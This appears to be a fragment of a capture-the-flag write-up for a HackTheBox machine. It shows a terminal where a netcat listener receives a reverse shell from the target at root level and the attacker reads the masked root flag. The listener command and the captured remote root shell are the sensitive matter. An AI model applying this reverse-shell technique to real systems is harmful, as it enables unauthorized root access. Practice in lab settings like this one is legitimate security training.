 ┌──(tris0n㉿tris0n)-[~]
└─$ nc -lvp 80
listening on [any] 80 ...
connect to [192.168.1.4] from collect.htb [192.168.1.6] 36476
bash: cannot set terminal process group (655): Inappropriate ioctl for device
bash: no job control in this shell
root@debian:/root/pollution_api# cat /root/root.txt
cat /root/root.txt
f8******************************
root@debian:/root/pollution_api#